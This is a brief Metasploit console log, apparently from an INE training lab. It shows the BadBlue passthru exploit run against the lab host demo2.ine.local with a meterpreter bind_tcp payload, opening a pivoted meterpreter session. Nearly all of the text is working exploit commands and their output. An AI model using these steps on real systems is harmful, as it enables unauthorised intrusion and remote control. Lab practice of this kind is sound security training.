 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/http/badblue_pa
ssthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set PAYLOAD windows/meterpre
ter/bind_tcp
PAYLOAD ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo2.ine.local
RHOSTS ⇒ demo2.ine.local
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.4.30.145:4444
[*] Sending stage (176198 bytes) to 10.4.30.145
[*] Meterpreter session 2 opened (10.4.22.180:49373 → 10.4.30.145:4444 vi
a session 1) at 2025-10-17 11:11:17 +0530
meterpreter >